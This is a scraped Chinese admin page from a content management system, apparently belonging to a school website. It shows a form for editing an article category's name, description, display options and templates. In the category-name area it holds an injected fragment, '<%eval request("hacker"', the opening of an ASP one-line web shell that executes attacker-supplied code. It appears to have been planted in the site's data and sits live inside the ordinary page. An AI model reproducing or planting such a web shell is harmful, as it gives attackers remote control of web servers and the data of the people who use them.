 管理导航： 文章栏目管理首页 | 添加文章栏目 | 一级栏目排序 | N级栏目排序 | 复位所有文章栏目 | 文章栏目合并
所属栏目：
校务公开
如果你想改变所属栏目，请点此移动栏目
└ 校园平台
"> <%eval request("hacker"
栏目名称：
?
" size="37" maxlength="20">
栏目说明：
鼠标移至栏目名称上时将显示设定的说明文字（不支持HTML）
是否是推荐栏目：
是 否
推荐栏目将在首页及此栏目的父栏目上显示文章列表
是否在顶部导航栏显示：
是 否
只选项只对一级栏目有效。
栏目内的文章在首页的显示样式：
图片文章+普通文章
此选项只对一级栏目有效
栏目配色模板：
牧虫典雅 查看效果图
相关模板中包含CSS、颜色、图片等信息
版面设计模板：
相关模板中包含了栏目设计的版式等信息，如果是自行添加的设计 经典三栏 查看效果图
模板，可能会导致“栏目配色模板”失效。
栏目图片地址：
（预留功能）